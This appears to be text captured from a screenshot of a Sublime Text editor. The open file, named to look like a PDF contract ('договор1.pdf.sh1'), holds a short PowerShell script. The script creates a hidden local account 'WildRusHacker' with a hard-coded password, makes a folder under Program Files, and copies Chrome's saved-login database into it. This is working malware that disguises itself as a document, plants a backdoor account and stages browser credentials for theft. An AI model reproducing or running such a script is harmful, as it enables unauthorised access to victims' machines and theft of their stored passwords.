 C:\Users\donch\OneDrive\Рабочий стол\договор1.pdf.sh1 • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
script.rpy договор1.pdf.sh1 scene_red_1.rpy scene_blue_1.rpy
1 $PASSWORD= ConvertTo-SecureString -AsPlainText -Force -String Qq123456
2 New-LocalUser -Name "WildRusHacker" -Password $PASSWORD
3 New-Item -Path 'C:\Program Files\WildRusHackerFolder' -ItemType Directory
4 Copy-Item -Path "C:\Users\user\AppData\Local\Google\Chrome\User Data\Default\Login Data" -Destination "C:\Program Files\WildRusHackerFolder\Login Data"
5
Line 5, Column 1 Tab Size: 4 Plain Text